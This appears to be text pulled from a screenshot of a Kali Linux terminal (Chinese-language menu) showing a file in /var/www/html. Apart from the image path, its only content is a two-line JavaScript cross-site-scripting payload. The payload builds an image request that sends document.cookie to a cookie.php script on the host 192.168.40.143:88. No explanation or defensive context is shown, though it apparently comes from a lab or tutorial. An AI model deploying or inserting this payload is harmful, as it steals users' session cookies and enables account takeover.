 root@kali: /var/www/html
文件 动作 编辑 查看 帮助
var img = new Image();
img.src='http://192.168.40.143:88/cookie.php?cooie='+document.cookie;
~
~
~
~
~
~
~